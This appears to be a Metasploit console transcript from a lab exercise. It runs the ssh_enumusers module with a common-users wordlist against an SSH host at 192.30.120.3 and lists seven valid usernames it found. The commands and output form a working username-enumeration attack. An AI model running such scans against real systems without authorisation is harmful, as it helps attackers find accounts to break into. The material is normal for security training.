 Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.30.120.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.30.120.3:22 - SSH - Using malformed packet technique
[*] 192.30.120.3:22 - SSH - Starting scan
[+] 192.30.120.3:22 - SSH - User 'sysadmin' found
[+] 192.30.120.3:22 - SSH - User 'rooty' found
[+] 192.30.120.3:22 - SSH - User 'demo' found
[+] 192.30.120.3:22 - SSH - User 'auditor' found
[+] 192.30.120.3:22 - SSH - User 'anon' found
[+] 192.30.120.3:22 - SSH - User 'administrator' found
[+] 192.30.120.3:22 - SSH - User 'diag' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >